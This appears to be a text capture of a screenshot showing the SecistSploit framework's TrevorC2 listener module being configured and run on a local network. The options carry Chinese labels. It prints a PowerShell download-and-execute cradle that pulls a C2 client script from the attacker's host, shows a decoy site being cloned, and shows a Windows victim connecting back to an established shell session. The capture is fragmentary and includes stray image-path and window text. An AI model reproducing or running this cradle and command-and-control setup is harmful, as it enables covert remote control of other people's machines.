 ~/SecistSploit-master — Python ◂ sudo
~ — -bash
SSF > use listener/trevorc2
SSF (listener/trevorc2) > options
Target options:
Name Current settings Description
---- ---------------- -----------
lhost 本地监听IP地址
Module options:
Name Current settings Description
---- ---------------- -----------
target 1.c# 2.powershell 3.python (栗子: target 1)
SSF (listener/trevorc2) >
SSF (listener/trevorc2) > set target 2
[+] target => 2
SSF (listener/trevorc2) > set lhost 192.168.10.125
[+] lhost => 192.168.10.125
SSF (listener/trevorc2) > run
[+] 客户端输出路径: /Users/demon/SecistSploit-master/trevorc2_client.ps1
[+] IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.10.125:8080/trevorc2_cli
ent.ps1');
[*] Cloning website: http://www.baidu.com
appending output to nohup.out
[*] Site cloned successfully.
[*] Starting Trevor C2 Server...
trevorc2>
*** Received connection from 192.168.10.235 and hostname DEMONF924 for TrevorC2.
trevorc2>list
*** Available TrevorC2 Shells Below ***
Format: <session_id> <hostname>:<ipaddress>
1. DEMONF924:192.168.10.235 (Trevor C2 Established)
trevorc2>
Windows 10
PowerShell
rShell
Microsoft Corporation。保留所有权利。
demon> IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.10.125:8080/trevorc2_client.ps1'
37%
0K/s
0K/s